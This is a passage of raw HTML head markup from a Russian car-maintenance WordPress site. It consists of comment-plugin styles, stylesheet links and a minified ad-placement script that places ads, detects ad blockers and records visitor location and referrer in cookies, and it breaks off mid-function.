.wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2445" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fsvist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fsvist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 